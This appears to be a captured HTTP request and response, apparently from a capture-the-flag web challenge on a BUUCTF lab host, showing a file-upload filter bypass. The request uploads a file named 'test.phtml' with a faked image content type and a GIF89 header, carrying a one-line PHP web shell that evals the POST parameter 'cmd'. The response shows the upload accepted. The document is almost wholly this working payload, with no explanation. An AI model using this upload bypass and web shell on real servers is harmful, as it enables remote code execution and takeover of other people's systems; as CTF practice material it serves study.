 请求
美化 Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryd8021bdbd74ca0c9a3210547a13c6132
8 Content-Length: 389
9 Origin: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://33d14598-a6d1-47e2-b13c-d8a259dd33d0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryd8021bdbd74ca0c9a3210547a13c6132
16 Content-Disposition: form-data; name="file"; filename="test.phtml"
17 Content-Type: image/jpeg
18
19 GIF89
20 <script language="php">@eval($_POST['cmd']); </script>
21 ------geckoformboundaryd8021bdbd74ca0c9a3210547a13c6132
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------geckoformboundaryd8021bdbd74ca0c9a3210547a13c6132--
26
响应
美化 Raw Hex 页面渲染
\n
上传文件名: test.phtml